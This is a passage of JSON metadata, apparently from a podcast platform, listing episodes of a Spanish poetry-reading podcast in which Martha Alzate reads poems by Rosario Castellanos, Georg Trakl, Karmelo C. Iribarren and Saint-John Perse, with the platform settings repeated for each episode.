2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/3\/7\/6\/6\/7941609326673_LG.jpg","paid":"0"},{"title":"Dos Meditaciones, Rosario Castellanos","titleRaw":"Dos Meditaciones, Rosario Castellanos","shorttitle":"Dos Meditaciones, Rosario Castellanos","id":"63127631","user":null,"duration":"01:13","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"2\/0\/7\/7\/551609247702","img":"2\/0\/7\/7\/551609247702","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/0\/7\/7\/551609247702_LG.jpg","paid":"0"},{"title":"Por las noches, George Trakl","titleRaw":"Por las noches, George Trakl","shorttitle":"Por las noches, George Trakl","id":"63083245","user":null,"duration":"00:36","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"0\/0\/8\/7\/5191609157800","img":"0\/0\/8\/7\/5191609157800","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/0\/8\/7\/5191609157800_LG.jpg","paid":"0"},{"title":"Los d&iacute;as normales, Karmelo C. Iribarren","titleRaw":"Los d\u00edas normales, Karmelo C. Iribarren","shorttitle":"Los d&iacute;as normales, Karmelo C. Iribarren","id":"63048987","user":null,"duration":"00:45","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"9\/9\/0\/5\/3751609075099","img":"9\/9\/0\/5\/3751609075099","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/9\/9\/0\/5\/3751609075099_LG.jpg","paid":"0"},{"title":"Par&aacute;bola de la inconstante, Rosario Castellanos","titleRaw":"Par\u00e1bola de la inconstante, Rosario Castellanos","shorttitle":"Par&aacute;bola de la inconstante, Rosario Castellanos","id":"63022564","user":null,"duration":"01:46","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"7\/0\/0\/7\/1241608987007","img":"7\/0\/0\/7\/1241608987007","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/7\/0\/0\/7\/1241608987007_LG.jpg","paid":"0"},{"title":"Y vosotros, mares, Saint-John Perse","titleRaw":"Y vosotros, mares, Saint-John Perse","shorttitle":"Y vosotros, mares, Saint-John Perse","id":"62997878","user":null,"duration":"02:18","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"2\/4\/2\/9\/7871608899242","img":"2\/4\/2\/9\/7871608899242","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/4\/2\/9\/7871608899242_LG.jpg","paid":"0"},{"title":"Infancia, George Trakl","titleRaw":"Infancia, George Trakl","shorttitle":"Infancia, George Trakl","id":"62962664","user":null,"duration":"01:53","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"","img":"","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/canales\/6\/6\/2\/4\/3401593884266_LG.jpg","paid":"0"},{"title":"Tormenta de verano, Karmelo C. Iribarren","titleRaw":"Tormenta de verano, Karmelo C. Iribarren","shorttitle":"Tormenta de verano, Karmelo C. Iribarren","id":"62912689","user":null,"duration":"00:42","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/9\/4\/5\/1791608725495","img":"5\/9\/4\/5\/1791608725495","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/9\/4\/5\/1791608725495_LG.jpg","paid":"0"},{"title":"Ser r&iacute;o sin peces, Rosario Castellanos","titleRaw":"Ser r\u00edo sin peces, Rosario Castellanos","shorttitle":"Ser r&iacute;o sin peces, Rosario Castellanos","id":"62795468","user":null,"duration":"01:08","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/3\/7\/1\/8101608641735","img":"5\/3\/7\/1\/8101608641735","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 